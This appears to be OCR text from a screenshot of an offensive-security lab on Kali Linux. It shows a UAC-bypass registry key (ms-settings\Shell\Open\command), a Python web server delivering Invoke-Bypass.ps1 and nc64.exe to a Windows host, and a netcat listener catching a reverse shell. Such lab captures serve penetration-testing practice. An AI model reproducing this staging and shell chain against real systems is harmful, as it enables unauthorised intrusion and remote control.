 File Machine View Input Devices Help
Applications Places Terminator Sep 23 07:40
kali@kali: ~/Sliver
kali@kali: ~/Sliver 190x21
+ FullyQualifiedErrorId : CommandNotFoundException
Hive: HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open
Name Property
---- --------
command
DelegateExecute :
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms
-settings\Shell\Open\command
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Classes\ms
-settings\Shell\Open
PSChildName : command
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
kali@kali: ~/Tools 85x19
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.10.113 - - [23/Sep/2023 07:39:08] "GET /Invoke-Bypass.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.10.113 - - [23/Sep/2023 07:39:56] "GET /nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Tools 85x19
┌──(kali㉿kali)-[~/Tools]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.10.131] from (UNKNOWN) [192.168.10.113] 53376
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Right Ctrl